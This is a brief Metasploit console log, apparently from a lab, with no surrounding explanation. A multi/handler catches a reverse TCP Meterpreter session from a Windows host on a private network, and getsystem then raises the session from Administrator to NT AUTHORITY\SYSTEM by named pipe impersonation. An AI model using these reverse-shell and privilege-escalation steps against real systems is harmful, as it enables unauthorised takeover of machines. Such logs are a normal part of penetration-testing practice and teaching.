 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Sending stage (175174 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.76:6666 → 192.168.1.106:49166 ) at 2022-04-22 09:43:28 -0400
meterpreter > getuid
Server username: WIN-37ELI890C8T\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >